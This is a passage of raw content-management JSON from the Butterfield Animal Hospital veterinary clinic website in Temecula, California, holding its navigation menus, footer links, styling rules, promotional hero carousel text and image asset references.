page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1a3duPVPLw0skrr3FSdnIA"},"label":"Specials","url":"/specials","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"}},"primaryCtaIsNotAnAppointmentreservationLink":false,"pharmacyCta":{"__typename":"Link","label":"Online Pharmacy","url":"/online-pharmacy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"64oeWqyehoP7OuGtzyAc4Y"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"5ycXFvzHBE2aiC94rtjvVv"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Butterfield Animal Hospital 1075 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1tS3s7TEUu1pGj9lC8rlsh"},"name":"KEY CATEGORY MENU GROUP - Butterfield Animal Hospital 1075 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7hM5xe1ReH2NFKqZO2xweP"},"label":"About Our Hospital","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6Mf4DPcX0a76lk5oyTqRBb"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU - Butterfield Animal Hospital 1075 - Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"20nItzPFcCV0rMXBGYGXCK"},"name":"KEY CATEGORY MENU GROUP - Butterfield Animal Hospital 1075 - Services - Column 1","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"692AkqHdEgS2Q1VESiAPgq"},"label":"Surgery Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"76keOXYPxTSHlf9lbW8AJt"},"label":"Special Health Services","url":"/services#special-health-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5TTfJd6NAXfZ261smw9TLi"},"name":"KEY CATEGORY MENU GROUP - Butterfield Animal Hospital 1075 - Services - Column 2","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1KnnPWiRT0VyijMXc7102t"},"label":"Holistic \u0026 Therapy Services","url":"/services#holistic-therapy-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6bBLLpo7Gq2ffjArj4rbx8"},"label":"Travel Certificates Services","url":"/services#travel-certificates-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"2A3g6iFbtirjFWPhafPZss"},"keyCategoryName":"Client Center","name":"KEY CATEGORY MENU - Butterfield Animal Hospital 1075 - Client Center","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"3MaIX6mJDDyZOxsiFqgD0g"},"name":"KEY CATEGORY MENU GROUP - Butterfield Animal Hospital 1075 - Client Center","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3MwKVnaBF7PqgCFQy01Dcf"},"label":"New Clients","url":"/new-clients","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"label":"Online Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"69GeDYwTAn7J0t7CHRFVc6"},"label":"Resources","url":"/resources","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"osXTHKIPVi598a6GKPoqX"},"label":"Payment \u0026 Insurance Options","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}}]},"stickyHeader":null,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"1nkObE0SCncTCuAVpRMst5"},"name":"FOOTER - Butterfield Animal Hospital 1075 ","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7hM5xe1ReH2NFKqZO2xweP"},"dataAnalyticsValue":null,"label":"About Our Hospital","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - About Our Hospital","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"55FvQdaRDBpMBxJBpvYyOW"},"dataAnalyticsValue":null,"label":"Our Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Our Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"dataAnalyticsValue":"Other","label":"Online Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Online Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"dataAnalyticsValue":null,"label":"Blog","ariaLabel":null,"url":"/blog","hyperlinkType":null,"title":"LINK - MASTER - /blog - [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1a3duPVPLw0skrr3FSdnIA"},"dataAnalyticsValue":null,"label":"Specials","ariaLabel":null,"url":"/specials","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Specials","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"633XI9mQ6F6O9hiFrYywUi"},"facebookUrl":"https://www.facebook.com/ButterfieldAnimalHospital","twitterUrl":"https://twitter.com/ButterfieldVet","linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"3FonYwPkXmwAxFfQXChK63"},"gtmContainerId":"GTM-M9XMGG9","url":"www.butterfieldvets.com","name":"Butterfield Animal Hospital 1075","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Butterfield Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":1211,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1075"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"1Ktm5fL34X9i8JkWp3w9bv"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/1Ktm5fL34X9i8JkWp3w9bv/d84221162fb9e57808ae5865aa8daaca/MicrosoftTeams-image__33_.png"},"logoDark":{"__typename":"Asset","title":"Butterfield Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png","contentType":"image/png","width":632},"logoLight":{"__typename":"Asset","title":"Butterfield Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png","contentType":"image/png","width":632},"reCaptchaKey":null,"audioEyeHash":"ce7758f81739b601fd8fa79529703050","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Butterfield Animal Hospital 1075","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4B7oAGo99IpcwtWlpC3fA9"},"categoryTitle":null,"headline":"New Clients Save 50%!","subHeadline":"Enjoy 50% off your pet’s first two exams and discover the care and compassion we’re known for.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"41IRvMstijysJRgRrX3WxE"},"dataAnalyticsValue":null,"label":"Schedule a Visit","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - NVA - MASTER - Schedule a Visit (/contact-us)","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7KIucCNGwBBvAGWRTTRZb6"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-A - OUTDOOR - FALL - Man Holding Dog's Paw at the Park","title":null,"altText":"Man Holding Dog's Paw at the Park","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-A - OUTDOOR - FALL - Man Holding Dog's Paw at the Park","url":"https://images.ctfassets.net/rt5zmd3ipxai/1O00Bw0wljxr5hKeb4BL9g/7e7c279ed3d5d4e2363bcc0686f7d94d/hero-var-a1.jpg","size":477166,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - NVA - MASTER - HERO CARD - VAR-A - OUTDOOR - FALL - Man Holding Dog's Paw at the Park","url":"https://images.ctfassets.net/rt5zmd3ipxai/7M7aZXa7Ak4gQlrKgjhYVO/5492f263c2752701dc92c3794f5531ab/hero-var-a-mobile1.jpg","size":126862,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3Bg6DH1kmYxkJffqVWTKar"},"categoryTitle":null,"headline":"Healthy Pet, Healthy Life","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The confidence you need to keep your pets happy and healthy in Temecula, CA. Book with us today. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6POuVPslhw8o9SgeLqMs10"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - West Highland White Terrier in grass","title":null,"altText":"West Highland White Terrier in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - West Highland White Terrier in grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg","size":187358,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - DOG - OUTDOORS - West Highland White Terrier in grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg","size":157387,"width":640,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5APtAii5DXk6u8ezKk2lti"},"categoryTitle":null,"headline":"For all your pet care needs","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"64oeWqyehoP7OuGtzyAc4Y"},"dataAnalyticsValue":null,"label":"Online Pharmacy","ariaLabel":null,"url":"/online-pharmacy","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Order Medicine \u0026 Food [Online Pharmacy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Check our two pharmacy providers for the best veterinary care in Temecula, CA since 2007.","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"MvvgB4dqK41g9YzuSpaR0"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - NATURE - Dog being held","title":null,"altText":"Dog being held","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD - MASTER - NATURE - Dog being held","url":"https://images.ctfassets.net/rt5zmd3ipxai/7n3GRWPa3xrW66KdbzQkSO/e6aaf35bd3235c988ae13fdb10daee71/Dog-being-held.png","size":1375014,"width":1600,"height":610,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2Hi8HeAyJaw8Ed7JO408g5"},"categoryTitle":null,"headline":"We Welcome New Clients!","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At Butterfield Animal Hospital, we invite you to contact us today to discuss your pet's care. ","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1uPuvHjqyQaTRUXN9irLtN"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - NATURE - Cat Laying on Grass with Wooden Table in the Back","title":null,"altText":"Cat Laying on Grass with Wooden Table in the Back","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - NATURE - Cat Laying on Grass with Wooden Table in the Back","url":"https://images.ctfassets.net/rt5zmd3ipxai/5375X8fc6hbyHAogNmBX12/cbd043b6683db58e99ff3e481d2ff107/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_NATURE_-_Cat_Laying_on_Grass_with_Wooden_Table_in_the_Back.jpg","size":206388,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD MOBILE - NATURE - Cat Laying on Grass with Wooden Table in the Back","url":"https://images.ctfassets.net/rt5zmd3ipxai/6G8JSA82h6ftG9Bu1q2s3D/f68872c8e20b473eaeba6a1d96d7d17c/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_NATURE_-_Cat_Laying_on_Grass_with_Wooden_Table_in_the_Back.jpg","size":211023,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2Q6wC0jJfBEL0hNuIRQ1kk"},"categoryTitle":null,"headline":"Same Day Care Available! ","subHeadline":"\n","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are pleased to offer same-day and next-day appointments for all of your pet's needs, based on availability.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"cHpcFKdpg9XqWht72bJUu"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","title":null,"altText":"Dog and cat laying on grass together","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","url":"https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg","size":209471,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together (Mobile)","url":"https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg","size":202103,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-desk","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-clients","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/resources","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/wellness-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/surgical-information-packet","pencilBanner":null,"hero":null},{"__typename":"